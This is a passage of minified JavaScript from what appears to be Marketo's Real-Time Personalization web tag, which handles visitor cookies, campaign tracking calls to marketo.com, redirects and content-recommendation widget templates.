Image();if(!p.widgetOpen){T=document.getElementById("tabImageClosed")}if(T!=null&&typeof T.src!="undefined"){Q.src=T.src}else{setTimeout(function(){f(true)},1000)}Q.onload=function(){f(true)}}else{f(true)}},hideWidgetCampaign=function(){if(document.getElementsByClassName("ui-effects-wrapper").length>0){return}f(false);if(ITLocalStorageAPI.supports()){ITLocalStorageAPI.store(p.widgetOpenKey,false)}},injectContent=function(Q){m.innerHTML=Q},execute=function(Q){try{return Q()}catch(R){if(J.console&&J.console.log){J.console.log("widget Error: ",R)}}},destroy=function(){var Q=document.getElementsByTagName("body")[0];if(N&&Q){Q.removeChild(N);N=null}if(h&&Q){Q.removeChild(h);h=null;m=null}},InsighteraWidget={init:function(Q){execute(function(){initialize(Q)})},injectContent:function(Q){execute(function(){injectContent(Q)})},show:function(){execute(function(){showWidgetCampaign()})},hide:function(){execute(function(){hideWidgetCampaign()})},restore:function(){execute(function(){if(ITLocalStorageAPI.supports()){var Q=ITLocalStorageAPI.getValue(p.widgetOpenKey);if(typeof Q!="undefined"&&Q!=null){if(Q=="true"){showWidgetCampaign()}else{hideWidgetCampaign()}}else{if(!p.widgetMinimize){showWidgetCampaign()}else{hideWidgetCampaign()}}}else{showWidgetCampaign()}})},getContentId:function(){return k},isInitilized:function(){if(N&&m&&h){return true}return false},destroy:function(){execute(function(){destroy()})}};if(J.InsighteraWidget===undefined){J.InsighteraWidget=InsighteraWidget}})(window);function getInternetExplorerVersion(){var c=-1;if(navigator.appName=="Microsoft Internet Explorer"){var a=navigator.userAgent;var b=new RegExp("MSIE ([0-9]{1,}[.0-9]{0,})");if(b.exec(a)!=null){c=parseFloat(RegExp.$1)}}else{if(navigator.appName=="Netscape"){var a=navigator.userAgent;var b=new RegExp("Trident/.*rv:([0-9]{1,}[.0-9]{0,})");if(b.exec(a)!=null){c=parseFloat(RegExp.$1)}}}return c}function consoleMessage(a){if(console&&console.log){console.log(a)}}function makeGetRequest(a,b){if(a===undefined||a==null||a==""){return}if(a.indexOf("http")!=0&&a.indexOf("https")!=0){a=AITag.getConfig("protocol")+"://"+a}var c=createCORSRequest("GET",a);if(!c){consoleMessage("CORS not supported");return}c.onload=function(){var d=c.responseText;if(typeof b=="function"){b(d)}};c.onerror=function(){};c.send()}function createCORSRequest(d,a){var c=new XMLHttpRequest();if("withCredentials" in c){try{c.open(d,a,true)}catch(b){consoleMessage(b)}}else{if(typeof XDomainRequest!="undefined"){c=new XDomainRequest();c.open(d,a)}else{c=null}}return c};
if(!Object.keys){Object.keys=(function(){var c=Object.prototype.hasOwnProperty,d=!({toString:null}).propertyIsEnumerable("toString"),b=["toString","toLocaleString","valueOf","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","constructor"],a=b.length;return function(g){if(typeof g!=="object"&&(typeof g!=="function"||g===null)){throw new TypeError("Object.keys called on non-object")}var e=[],h,f;for(h in g){if(c.call(g,h)){e.push(h)}}if(d){for(f=0;f<a;f++){if(c.call(g,b[f])){e.push(b[f])}}}return e}}())}(function(){var i=window,y=i.document,af=i.encodeURIComponent,bN=i.decodeURIComponent;setTimeoutFunction=i.setTimeout;parseInt=i.parseInt;var aW="send",bo="get",a7="set",bs="add",bE="setAccount",l="getTracker",e="checkPattern",m="campaign",aM="rcmd",cg="view",am="event",Q="visitor",aq="redirect",a="ucontext",j="customVar",Y="toCmpTl",an="userContextParams",K="settings",G="userContextReady",O=new RegExp("^"+j+"([1-5]{1})$"),ck=[aW,bo,a7,bs],a4=[cg,am,m,Q,aM,aq,a,Y,an,K],U=[bE,l],bx=[G],aS=[cg,am,m,aM],bI=["anonymizeIP"],p=false,n="rtp",ca="trackerData",bv="trackers",R="aid",a3="name",bF="userContext",c="length",b2="shift",N="apply",b1="push",cD="location",cd="href",ai="indexOf",H="protocol",bw="slice",bZ="call",cx="object",z="prototype",cw="hasOwnProperty",S="function",bM="hostname",bm="match",ap="createElement",k="unshift",aE="toLowerCase",b0="getElementsByTagName",f="splice",a5="split",v="substring";var d="?",x="=",b9="&",bW="http",aN="https",aR=((aN+":"==y[cD][H])?aN:bW);aR=aR+"://",exp_2_year=new Date();exp_2_year.setTime(exp_2_year.getTime()+(730*24*60*60*1000));var cB="rtp",cp="aiq";var bj=i.AITag,ay="setConfig",aT="getConfig",bV="startup",cc="updateInitialConfig",aK="sendClick",u="accountId",bz="pollMsg",A="sendEvent",cv="addAssetCollector",bQ="activateRecommendation",t="runAnalyticsIntegration",bB="loadCss",aG="runAsyncQueue",bf="afterAllJQueryLoaded",M="getRCMD",cy="rh",cf="loadJQuery",bu="cookiesCleanup",bU="trwsa.sid",ad="trwv.uid",ac="requestInterval",aw="isNewVisitor",bk="addVisitorId",b7="userContextAPI",h="pollingDelay",br="pollingPerPage",bY="activateCampaignStorage",b=(bj&&bj[aT](ac)!=null)?bj[aT](ac):50,F=(bj&&bj[aw]())?true:false,cr=(bj&&bj[aT](b7))?true:false,bR=true,C=1,aU=null,aQ=(bj&&bj[aT](br)!=null)?bj[aT](br):1,bp=(bj&&bj[aT](h)!=null)?(bj[aT](h)*1000):50,J=[];var aY="snrtp1-prod-alb.marketo.com/gw1",aD=null,aJ="/rtp/api/v1_1/",a2="visitor",a6="sid",g="aid";var ch=null,T=null,bd=null,aV=false,be=[],bi=false,au=false,cb=(i[cB]&&i[cB].hb)?i[cB].hb:false,bH=false;var aC=i.IeraPreview&&i.IeraPreview.previewShowed||(typeof i.rtp!=="undefined"&&i.rtp.d);var aF=i.ITLocalStorageAPI;p=i[cB]&&i[cB].d;var ae=i[cp]=i[cp]||[];if(F&&!aC){bj&&bj[bk]}if(!aC){ae[b1]([cc]);ae[b1]([cf,function(){ae[b1]([bf])}]);ae[b1]([bB])}if(!o()&&!aC){ae[b1]([bY]);i.rtpRCMD=i.rtpRCMD||function(){(i.rtpRCMD.q=i.rtpRCMD.q||[]).push(arguments)};ae[b1](["initRCMDWidget"])}function bS(cF,cE,cG){cF[cE]=function(){return cG[N](this,arguments)}}function o(){return p}function aI(){return(new Date).getTime()}function al(cE){if(window.console&&window.console.log){console.log("RTP message: "+cE)}}function bL(){var cE=Array[z][bw][bZ](arguments);for(var cF=0;cF<cE[c];cF++){if(cE[cF]===undefined||cE[cF]==null||cE[cF]===""){return true}}return false}function b3(cF){var cE=parseInt(cF);if(!isNaN(cE)){return cE}return null}function cA(cE){return Object[z].toString[bZ](cE)==="[object Object]"}function q(cE){return typeof cE==="function"}function I(cH,cE){var cG=new XMLHttpRequest();if("withCredentials" in cG){try{cG.open(cH,cE,true)}catch(cF){al(cF)}}else{if(typeof XDomainRequest!="undefined"){cG=new XDomainRequest();cG.open(cH,cE)}else{cG=null}}return cG}function bl(cE,cF){if(cE===undefined||cE==null||cE==""){return}if(cE[ai](bW)!=0&&cE[ai](aN)!=0){cE=aR+cE}cE+="&"+aI();var cG=I("GET",cE);if(!cG){al("CORS not supported");return}cG.onload=function(){var cI=cG.responseText;var cH=JSON.parse(cI);if(cH.status==200){if(typeof cF==S){cF(cH)}}else{al(cH.errorMessage)}};cG.onerror=function(){};cG.send()}function X(cG){var cF=y[b0]("head")[0]||y.documentElement;var cE=y[ap]("script");cE.type="text/javascript";cE.async=true;if(cG[ai](bW)!=0&&cG[ai](aN)!=0){cG=aR+cG}cE.src=cG;cF.insertBefore(cE,cF.firstChild)}function D(cE,cG){for(var cF in cG){if(cG[cw](cF)){if(cE==""||cE==d){cE+=cF+"="+af(cG[cF])}else{cE+="&"+cF+"="+af(cG[cF])}}}return cE}function bO(cE,cI){if(cE&&cI){var cG=i[cD]["search"];var cH="";if(cE[ai](d)==-1){cH+=d}cH=D(cH,cI);if(cH!=""&&cH!=d){if(cE[ai]("#")>-1){var cF=cE[v](0,cE[ai]("#"));if(cG&&cG.length>0){cF+="&"}cF+=cH;cF+=cE[v](cE[ai]("#"),cE[c]);cE=cF}else{if(cG&&cG.length>0){cE+="&"}cE+=cH}}}return cE}function cz(cG,cE){if(cE&&cE===parseInt(cE)){for(var cF=cG[a5](".");cF.length>cE&&cF.length>2;){cF.shift()}return cF.join(".")}cF=/([^.]+\.[^.]{3,})$/i.exec(cG);return cF!=null?cF[1]:(cF=/([^.]+\.[^.]+\.[^.]{2})$/i.exec(cG),cF!=null?cF[1]:cG)}function P(){return"xxxxxxxx".replace(/[x]/g,function(cF){var cE=Math.random()*16|0;return cE.toString(16)})}function E(){var cE=aD;if(cE){cE=cE.replace(".","-")}return cE+"-"+aI()+"-"+P()}function cs(cF){var cE=b4.getValue(cF);if(cE!=null){cE=cE[a5](b4.seperator)}return cE}function cl(){var cF=null;var cE=cs(bU);if(cE!=null&&cE.length>0){cF=cE[0]}return cF}function aO(){var cE=cs(ad);if(cE==null){newVisitor=true;visitorId=E();var cF=visitorId+b4.seperator+"0";b4.store(ad,cF,exp_2_year)}}function aX(){var cF=null;var cE=cs(ad);if(cE!=null&&cE.length>0){cF=cE[0]}return cF}var b4=new function(){this.seperator=":";this.store=function(cF,cH,cE,cJ,cI){var cG=cz(i[cD][bM],void 0);if(cG=="localhost"){cG=null}y.cookie=cF+"="+af(cH)+((cE==null)?"":("; expires="+cE.toGMTString()))+"; path="+((cJ==null)?"/":cJ)+((cG==null)?"":("; domain="+cG))+((cI==true)?"; secure":"")};this.remove=function(cE,cH,cF,cG){var cJ=new Date();cJ.setTime(cJ.getTime()-1);var cI=this.getValue(cE);this.store(cE,cI,cJ,cH,cG)};this.getValue=function(cG){var cF=null,cH=y.cookie[a5](";");var cJ=RegExp("^\\s*"+cG+"=\\s*(.*?)\\s*$");for(var cE=0;cE<cH.length;cE++){var cI=cH[cE][bm](cJ);if(cI&&cI[1]){cF=bN(cI[1]);break}}return cF}};function a9(cF){var cE=y[ap]("a");cE[cd]=cF;cF=cE[cd];return cF}function bg(cE){bi=true;if(cE[ai](bW)!=0&&cE[ai](aN)!=0){cE=aR+cE}i[cD]=cE}function cq(cE){if(cE!==void 0){for(var cF=0;cF<cE[c];cF++){if(typeof cE[cF]==="string"){cE[cF]=cE[cF][aE]()}}}return cE}var B="rtpUC",bT="vid",aL="cv",bD="ct",cm="vc",s=0,bC=6,cu=10,bK=10,w=100,W=1000,bh=new RegExp("^"+aL+"([1-5]{1})$"),a0=0,bA=1,a1="viewedCampaigns",bn="clickedCampaigns";var co="ctv",b8="ctc";var r="getUserContext",aB="storeUserContext",ag="storeCustomVar",bX="storeCampaing",ba="validateVisitCount",aH="validateCampaignId",az="validateCampaigntype",L="addVisitorId",bP="getUserContexParams",ce="getCampaignVisit";var aa={};function ak(){return cr}aa[r]=function(){if(aF.supports()&&ak()){var cF=aF.getValue(B);if(cF!==void 0){cF=JSON.parse(cF);var cE=aX();if(cF[bT]){if(cF[bT]===cE){return cF}}}cF={};return this[L](cF)}return null};aa[aB]=function(){if(aF.supports()&&arguments[c]>0&&ak()){var cE=arguments[0];if(cE!==undefined&&cE!==null&&cA(cE)){cE=JSON.stringify(cE);aF.store(B,cE)}}};aa[L]=function(cF){if(!cF[bT]){var cE=aX();if(cE===void 0||cE==null){aO()}cF[bT]=aX()}return cF};aa[ag]=function(cE,cF){if(aF.supports()&&ak()){cE=b3(cE);if(!bL(cE,cF)&&cE>s&&cE<bC&&cF.length<w){var cG=this[r]();if(cG!==null&&cA(cG)){cG[aL+cE]=cF;this[aB](cG)}}}};aa[bX]=function(cF,cE,cG){if(aF.supports()&&ak()){if(!bL(cF,cE,cG)){cF=b3(cF);cE=b3(cE);cG=b3(cG);if(this[ba](cF)&&this[aH](cE)&&this[az](cG)){var cK=this[r]();if(cK!==null&&cA(cK)){var cJ={};cJ[cE]=cG;if(!cK[bD]){cK[bD]={}}var cI=this[ce](cK,cF);for(var cH=0;cH<cI[c];cH++){if(!bL(cI[cH][cE])&&cI[cH][cE]==cG){return}}if(cI[c]>=bK){cI[b2]()}cI[b1](cJ);cK[bD][cm+cF]=cI;this[aB](cK)}}}}};aa[ce]=function(cH,cE){var cF=cH[bD][cm+cE];if(bL(cF)){cF=[];var cG=Object.keys(cH[bD]);if(cG.length>=cu){delete cH[bD][cG[0]]}}return cF};aa[ba]=function(cE){if(cE>0&&cE<W){return true}return false};aa[aH]=function(cE){if(cE>0){return true}return false};aa[az]=function(cE){if(cE==0||cE==1){return true}return false};aa[bP]=function(){var cE="",cF;var cG=this[r]();cF=av(cG);cE=D(cE,cF);return cE};function av(cJ){var cE,cH={},cF;if(!bL(cJ)&&cA(cJ)&&ak()){var cG=aX();if(cJ[bT]&&cJ[bT]==cG){for(var cI in cJ){if(cJ[cw](cI)){cE=bh.exec(cI);if(cE){cH[cI]=cJ[cI]}else{if(cI==bD){cF=cJ[cI];cH=aP(cF,cH)}}}}}}return cH}function ar(cG,cK){var cE,cI={},cF;if(ak()&&!bL(cK)&&cA(cK)){var cH=aX();if(cK[bT]&&cK[bT]==cH){for(var cJ in cK){if(cK[cw](cJ)){cE=bh.exec(cJ);if(cE){cG[j+cE[1]]=cK[cJ]}else{if(cJ==bD){cF=cK[cJ];cI=aP(cF,cI);if(cI[co]){cG[a1]=cI[co][a5](",")}if(cI[b8]){cG[bn]=cI[b8][a5](",")}}}}}}}cG.viewedCampaign=V;cG.clickedCampaign=ax}function V(cF){if(bL(cF)){return false}if(!(cF instanceof Array)){cF=[cF]}var cE=b5[bF][a1];if(bL(cE)){return false}for(var cG=0;cG<cF[c];cG++){if(cE[ai](cF[cG].toString())>-1){return true}}return false}function ax(cE){if(bL(cE)){return false}if(!(cE instanceof Array)){cE=[cE]}var cF=b5[bF][bn];if(bL(cF)){return false}for(var cG=0;cG<cE[c];cG++){if(cF[ai](cE[cG].toString())>-1){return true}}return false}function aP(cG,cE){var cM,cF,cH=[],cJ=[];for(var cL in cG){if(cG[cw](cL)){cL=cG[cL];for(var cI=0;cI<cL[c];cI++){cF=cL[cI];for(var cK in cF){if(cF[cw](cK)){if(cF[cK]==a0&&cH[ai](cK)==-1){cH[b1](cK)}else{if(cF[cK]==bA&&cJ[ai](cK)==-1){cJ[b1](cK)}}}}}}}if(cH[c]>0){cE[co]=cH.join()}if(cJ[c]>0){cE[b8]=cJ.join()}return cE}var ah=5,ct="addTrigger",bb="trigger";var cn=[],aj={};var cC={};cC[ct]=function(cF,cG){if(q(cG)){if(cn[ai](cF)>-1&&cG){return cG[N]()}else{var cE=aj[cF];if(!b6(cE)){cE=[]}if(cE[c]<ah){cE[b1](cG)}aj[cF]=cE}}};cC[bb]=function(cF){if(cn[ai](cF)==-1){cn[b1](cF);var cE=aj[cF];if(b6(cE)){for(var cG=0;cG<cE[c];cG++){try{cE[cG][N]()}catch(cH){}}}}};var ao={};ao.callMethod=function(){var cG;for(var cF=0;cF<arguments[c];cF++){cG=arguments[cF];var cI=cG[0];if(U[ai](cI)>-1){this.applyRtp(b5,cI,cG)}else{if(ck[ai](cI)>-1){var cH=b5.getTracker(n);this.applyRtp(cH,cI,cG)}else{if(bx[ai](cI)>-1){var cE=[][bw][bZ](cG,0);cE[k]("");this.applyRtp(cC,ct,cE)}}}}};ao.applyRtp=function(cF,cG,cE){cE=[][bw][bZ](cE,1);return cF[cG][N](cF,cE)};var aZ={};aZ[cg]=function(){var cE=i[cD][cd];if(arguments[c]>0){var cF=arguments[0];if(typeof cF==cx){cE=bO(cE,cF)}else{if(typeof cF=="string"){cE=a9(cF)}}}cE=af(cE);ch=aI();ae[b1]([aK,cE,by])};aZ[am]=function(){if(arguments[c]>0){var cG=arguments[0];if(typeof cG==cx&&JSON.stringify(cG).length<255){var cF=0;for(var cH in cG){if(cG[cw](cH)){cF++}}if(cF<5){var cE=ch?aI()-ch:null;if(ch&&cE&&cE<b){setTimeoutFunction(function(){T=aI();rtp(aW,am,cG)},(b-cE))}else{T=aI();ae[b1]([A,cG])}}}}};aZ[m]=function(){if(arguments[c]>0){bH=true;var cG=void 0,cF=void 0;var cE=arguments[0];typeof cE=="boolean"?cF=cE:((typeof cE==S)?cG=cE:void 0);if(cG){ab(cG,cF)}else{if(cF){ab(cG,cF)}}}};aZ[Q]=function(){if(arguments[c]>0){var cI=arguments[0];if(typeof cI==S){var cF=aR+aY+aJ+a2;var cE=aI(),cG=ch?cE-ch:null,cH=T?cE-T:null;if((cG&&cG<b)||(cH&&cH<b)){setTimeoutFunction(function(){rtp(bo,Q,cI)},b)}else{bJ(cF,cI)}}}};aZ[aM]=function(){var cI=null;if(arguments[c]>0){var cE=arguments[0],cG=void 0,cF=void 0;if(arguments.length>1){cG=arguments[1];cF=arguments[2]}var cH=aI()-ch;if(ch&&cH<b){setTimeoutFunction(function(){if(cG){rtp(bo,aM,cE,cG,cF)}else{rtp(bo,aM,cE)}},cH)}else{if(typeof cE==="boolean"||typeof cE==="function"){ae[b1]([M,cE])}else{switch(cE){case"richmedia":if(arguments.length>1){i.rtpRCMD("change",arguments[1],arguments[2])}else{i.rtpRCMD("get")}break;default:throw cE+" isn't defined"}}}}};aZ[aq]=function(){try{if(arguments[c]>2){var cL=arguments[0],cK=arguments[1],cE=arguments[2],cG=false;var cM=i[cD][cd];var cH=cM[ai](cE);if(cH!=-1&&cH<8){return}if(arguments[c]>3){cG=arguments[3]}if(cb&&!au){bc()}if(aV){if(bd==null){be[b1]([cL,cK,cE,cG])}else{Z(bd,cL,cK,cE,cG)}}else{aV=true;be[b1]([cL,cK,cE,cG]);aZ[Q](at)}if(cb){bG()}}else{if(arguments[c]==2){var cL=arguments[0],cI=arguments[1],cG=false;var cM=i[cD][cd];if(cb&&!au){bc()}for(var cF in cI){var cH=cM[ai](cF);if(cH!=-1&&cH<8){continue}if(aV){if(bd==null){be[b1]([cL,cI[cF],cF,cG])}else{Z(bd,cL,cI[cF],cF,cG)}}else{aV=true;be[b1]([cL,cI[cF],cF,cG]);aZ[Q](at)}}if(cb){bG()}}}}catch(cJ){}};aZ[a]=function(){if(arguments[c]>0){var cE=arguments[0];var cF=aa[r]();ar(cE,cF);b5[bF]=cE;cC[bb](G)}};aZ[j]=function(){aa[ag][N](aa,arguments)};aZ[Y]=function(){aa[bX][N](aa,arguments)};aZ[an]=function(){return aa[bP][N](aa)};aZ[K]=function(){try{if(arguments.length<1){al("invalid argument, cannot add new settings without settings object")}var cE=arguments[0];if(!cA(cE)){al("invalid argument, cannot add new settings without settings object")}for(var cG in cE){if(cE.hasOwnProperty(cG)&&bI[ai](cG)>-1){ae[b1]([ay,cG,cE[cG]])}}}catch(cF){al("Error:: failed to set configuration")}};function by(){if(bH){ae[b1]([aG])}ae[b1]([bz])}function Z(cJ,cN,cM,cE,cF){if(bi){return}if(cN!==void 0&&cM!==void 0&&cE!==void 0){var cK=cN[a5](".");var cG=null;cJ=cJ[cK[0]];if(cK[c]>1){cG=cK[1]}cM=cq(cM);if(!(cJ instanceof Array)){cJ=[cJ]}var cL;var cI=-1;for(var cH=0;cH<cJ[c];cH++){if(Object[z].toString[bZ](cJ[cH])==="[object Object]"){if(cJ[cH][cw](cG)){cL=cJ[cH][cG]}else{al("can't match against uknown value");break}}else{cL=cJ[cH]}if(typeof cL==="string"){cL=cL[aE]()}if(cM[ai](cL)>-1){cI=cH;if(!cF){break}}}if(!cF&&cI>-1){bg(cE)}else{if(cF&&cI==-1){bg(cE)}}}}function at(cE){if(cE.status==200){bd=cE.results;while(be.length){var cF=be[b2]();cF[k](bd);Z.apply(this,cF)}}}function bc(){var cF="body { display: none; }",cE=y.head||y[b0]("head")[0]||y.documentElement,cG=y[ap]("style");cG.type="text/css";if(cG.styleSheet){cG.styleSheet.cssText=cF}else{cG.appendChild(y.createTextNode(cF))}cE.appendChild(cG)}function bG(){setTimeout(function(){if(y[b0]("body")[0]!==undefined){y[b0]("body")[0].style.display="inline"}else{y.addEventListener("DOMContentLoaded",function(){y[b0]("body")[0].style.display="inline"},false)}},1000)}function bJ(cG,cI){if(cG&&aD!=null){if(typeof cI==S){var cF=cl();var cH=d;if(cF){cH+=a6+x+cF+b9}cH+=g+x+aD;var cE=bj[aT]("anonymizeIP");if(cE){cH+=b9+"aip"+x+"1"}bl(cG+cH,cI)}}}function ab(cG,cF){var cE=aI();if((ch&&(cE-ch)<b)||(T&&(cE-T)<b)){setTimeoutFunction(function(){ab(cG,cF)},b)}else{if(bR){bR=false;J.push([cG,cF]);aU=setInterval(bq,bp)}ae[b1]([bz,cG,cF])}}function bq(){C++;if(C>aQ){if(aU){clearInterval(aU)}return}var cE=J.shift();J.push(cE);ab(cE)}var ci=function(cF,cE){this[ca]={};if(!cE||cE==""){cE=n}this[ca][a3]=cE;this[ca][R]=cF};var bt=function(){if(arguments[c]>0){var cE=arguments[0];if(a4[ai](cE)>-1){if(o()&&aS[ai](cE)>-1){return}return ao.applyRtp(aZ,cE,arguments)}}};ci[z].get=bt;ci[z].send=bt;ci[z].set=function(){if(arguments[c]>0){var cG=arguments[0];var cE=O.exec(cG);if(cE!==null){var cF=[][bw][bZ](arguments,0);cF[f](1,0,cE[1]);return ao.applyRtp(aZ,j,cF)}else{if(a4[ai](cG)>-1){if(o()&&aS[ai](cG)>-1){return}return ao.applyRtp(aZ,cG,arguments)}}}};ci[z].add=bt;var b5=function(){return ao.callMethod[N](ao,[arguments])};b5[bE]=function(){var cG=arguments[0];if(b6(cG)){var cF=n;if(arguments[c]>1){cF=arguments[1]}if(this[bv][cF]){return this[bv][cF]}var cE=new ci(cG,cF);cj(cE);ae[b1]([ay,u,cG]);return cE}};b5[l]=function(){var cE=(arguments[c]>0&&arguments[0]&&arguments[0]!="")?arguments[0]:n;return b5[bv][cE]};b5[bv]={};bS(b5,l,b5[l]);bS(b5,e,InsighteraUtil.checkPattern);function cj(cE){if(!b5[bv][cE[ca][a3]]){b5[bv][cE[ca][a3]]=cE}}function a8(){al("campaign callback called")}function b6(cE){return void 0!==cE&&cE!=null&&cE!==""}if(!aC&&i[cB]){var aA=i[cB]&&(i[cB].q||[]);aD=i[cB]&&i[cB].a;if(aD){b5[bE](aD)}i[cB]=b5;ao.callMethod[N](ao,aA)}if(!o()&&!aC){ae[b1]([ay,bV,false]);ae[b1]([bQ]);ae[b1]([t]);ae[b1]([bu])}})();(function(){var aj=window,aw=false,O=false;try{var d=AITag.getCookie("db_rtp");if(d){O=(d==="true")}}catch(Y){}var aW="length",a2="apply",U="querySelectorAll",v="call",r="slice",al="prototype",aN="change",ap="init",aR="get";var N=null,aA=null,H=null,aC=null,m=null,t=null,C=null,au=null;var aG="rtp";var g="/rtp/api/v1_2",aH=g+"/rcmd/richmedia/trending.json";var n="thumbnail",aU="assetId",j="url",aB="ctaText",I="header",Q="description";var aJ="html",aK="data",af="settings",aZ="containerSelector",x="data-widget-rtp-id";var ax="data-rtp-id";var ab="//rtp-static.marketo.com/rtp/rcmd/template/v2/";var f=[],P=[],aO=[];function l(a3){try{if(O&&window.console&&window.console.log){console.log(a3)}}catch(a4){}}function ar(e){return e!==undefined&&e!=null}function X(e){return ar(e)&&e!=""}function b(e){return ar(e)&&Object.prototype.toString.call(e)==="[object Array]"}function J(e){return b(e)&&e.length==0}function K(e){return ar(e)&&typeof e=="object"}function V(e,a3){return e.hasOwnProperty(a3)}function M(e){return T(document,e)}function T(a3,e){if(X(e)){return a3[U](e)}throw"can't find elements for empty selector"}function at(){return"xxxxxxxx".replace(/[x]/g,function(a3){var e=Math.random()*16|0;return e.toString(16)})}function L(a5,a3,e){if(a5===void 0||a5==null){a5=""}if(a3!==void 0&&a3!=null){for(var a6 in a3){if(a3.hasOwnProperty(a6)&&X(a3[a6])){if(a5.length>0&&a5.lastIndexOf("&")<a5.length-1){a5+="&"}var a4=e!==undefined?(a5.indexOf(a6+"=")!=-1||e.indexOf(a6+"=")!=-1):a5.indexOf(a6+"=")!=-1;if(!a4){a5+=a6+"="+a3[a6]}}}}return a5}function W(a4,a6){if(a6!==undefined&&a6!=null){var a8="",e="";var a7=a4.indexOf("?");var a3=a4.indexOf("#");if(a7>-1){if(a3==-1){a3=a4.length-1}e=a4.substring(a7,a3)}a8=L(a8,a6,e);var a5="";if(a3>-1&&a3!=a4.length-1){a5=a4.substring(a3);a4=a4.substring(0,a3)}if(a7>-1){if(a7+1<a4.length){a4+="&"}}else{a4+="?"}a4+=a8+a5}return a4}function a1(a6,a3){var a5=new XMLHttpRequest();if("withCredentials" in a5){try{a5.open(a6,a3,true)}catch(a4){consoleMessage(a4)}}else{if(typeof XDomainRequest!="undefined"){a5=new XDomainRequest();a5.open(a6,a3)}else{a5=null}}return a5}function an(a3,a4,e){return function(){if(!X(a3)){return}if(a3.indexOf("//")==-1){a3="//"+a3}var a5=a1("GET",a3);if(!a5){l("CORS not supported");return}a5.onload=function(){var a6=a5.responseText;if(typeof a4=="function"){e.unshift(a6);a4.apply(null,e)}};a5.onerror=function(){};a5.onprogress=function(){};a5.ontimeout=function(){};a5.timeout=3000;a5.send()}}function aF(a3){var a4=document.createElement("div");a4.innerHTML=a3;var e=a4.childNodes;return e}function aP(a3){var a8=a3.length,a5,a6;for(var a4=0;a4<a8;a4++){try{a5=a3.shift();a6=a5.shift();a6[a2](u,a5)}catch(a7){l("failed to run function "+a6+", error: "+a7)}}}function ai(a3){var a6=a3.length;while(a6>0){a6--;var a4=a3.shift();try{y.callMethod[a2](y,a4)}catch(a5){l("Error:: failed to run queue. Error message: "+a5)}}}var a0=[],ae=false;function aE(){ae=true;if(document.addEventListener||event.type==="load"||document.readyState==="complete"){if(document.addEventListener){document.removeEventListener("DOMContentLoaded",aE,false);window.removeEventListener("load",aE,false)}else{document.detachEvent("onreadystatechange",aE);window.detachEvent("onload",aE)}var a3=a0.length;while(a3>0){a3--;var a4=a0.shift();try{y.callMethod[a2](y,a4[0])}catch(a5){l("Error:: failed to run ready queue. Error message: "+a5)}}}}function c(){a0.push(arguments);if(document.readyState==="complete"||ae){ae=true;l("DOM ready, running the method");y.callMethod[a2](y,arguments[0])}else{if(document.addEventListener){document.addEventListener("DOMContentLoaded",aE,false);window.addEventListener("load",aE,false)}else{document.attachEvent("onreadystatechange",aE);window.attachEvent("onload",aE)}}}var aM="font",ao="background",aD="text";var ad={font:{family:"font-family",size:"font-size",color:"color"},background:{color:"background-color"}};var Z={general:{allowedHigher:[aM]},title:{allowedHigher:[aD,aM,ao]},description:{allowedHigher:[aM]},cta:{allowedHigher:[aD,aM,ao]},content:{allowedHigher:[ao]}};var z={template1:{assetCount:3,containerSelector:"div[data-rtp-widget-container]",data:[{selector:"img.rtp_rcmd2_img",attribute:"src",property:n,handler:function(e){return decodeURIComponent(e)}},{selector:".rtp_rcmd2_link_hidden > h4",attribute:"innertext",property:I,handler:function(e){return decodeURIComponent(e)}},{selector:".rtp_rcmd2_description > p",attribute:"innertext",property:Q,handler:function(e){return decodeURIComponent(e)}},{selector:".rtp_rcmd2_link",attribute:"href",property:j,handler:function(e,a3){return decodeURIComponent(e)}},{selector:".rtp_rcmd2_link_hidden",attribute:"href",property:j,handler:function(e,a3){return decodeURIComponent(e)}}],styleSelectors:{general:"div[data-rtp-widget-container]",title:".rtp_rcmd2_title",description:".rtp_rcmd2_description > p",cta:".rtp_rcmd2_link",content:".rtp_rcmd2_content_container"},defaultSettings:{"rcmd.title.text":"Content Recommendations","rcmd.cta.text":"Click Here"}},template2:{assetCount:3,containerSelector:"div[data-rtp-widget-container]",data:[{selector:"img.rtp_rcmd2_img",attribute:"src",property:n,handler:function(e){return decodeURIComponent(e)}},{selector:".rtp_rcmd2_label .rtp_rcmd2_link_hidden",attribute:"innertext",property:I,handler:function(e){return decodeURIComponent(e)}},{selector:".rtp_rcmd2_description",attribute:"innertext",property:Q,handler:function(e){return decodeURIComponent(e)}},{selector:".rtp_rcmd2_link",attribute:"href",property:j,handler:function(e,a3){return decodeURIComponent(e)}},{selector:".rtp_rcmd2_link_hidden",attribute:"href",property:j,handler:function(e,a3){return decodeURIComponent(e)}}],styleSelectors:{general:"div[data-rtp-widget-container]",title:".rtp_rcmd2_title",description:".rtp_rcmd2_description",cta:".rtp_rcmd2_link",content:".rtp_rcmd2_content_container"},defaultSettings:{"rcmd.title.text":"Content Recommendations","rcmd.cta.text":"Click Here"}},template3:{assetCount:3,containerSelector:"div[data-rtp-widget-container]",data:[{selector:".rtp_rcmd2_label .rtp_rcmd2_link_hidden",attribute:"innertext",property:I,handler:function(e){return decodeURIComponent(e)}},{selector:".rtp_rcmd2_description .rtp_rcmd2_link_hidden",attribute:"innertext",property:Q,handler:function(e){return decodeURIComponent(e)}},{selector:".rtp_rcmd2_link_hidden",attribute:"href",property:j,handler:function(e,a3){return decodeURIComponent(e)}}],styleSelectors:{general:"div[data-rtp-widget-container]",title:".rtp_rcmd2_title",description:".rtp_rcmd2_description",cta:".rtp_rcmd2_link",content:".rtp_rcmd2_content_container"},defaultSettings:{"rcmd.title.text":"Content Recommendations","rcmd.cta.text":"Click Here"}}},aQ={};function o(a3,bd,a6,ba){if(ar(a6)&&K(a6)){var a4,bb,a5,a7,a8,bc;for(var e in a6){a4=e.split(".");if(a4.length>2){bb=Z[a4[1]];a7=ba.styleSelectors[a4[1]];if(bb&&bb.allowedHigher.indexOf(a4[2])>-1){a5=a4[2];if(a5==aD){a8=T(a3,a7);if(a8){for(var a9=0;a9<a8.length;a9++){a8[a9].innerHTML=a6[e]}}}else{bc=a7+"{"+ad[a4[2]][a4[3]]+":"+a6[e]+"!important }";if(bd.styleSheet){bd.styleSheet.cssText+=bc}else{bd.appendChild(document.createTextNode(bc))}}}}}}}function aI(e,a6,a5,a3){var a4=a3.defaultSettings;if(ar(a4)&&K(a4)){o(e,a6,a4,a3)}o(e,a6,a5,a3)}function am(a5,a3){if(!X(a5)){throw"can't change settings for null or empty widgetId"}if(!K(a3)){throw"settings can't be null or not an object"}var a4=z[a5];if(a4){if(!a4[af]){a4[af]={}}for(var e in 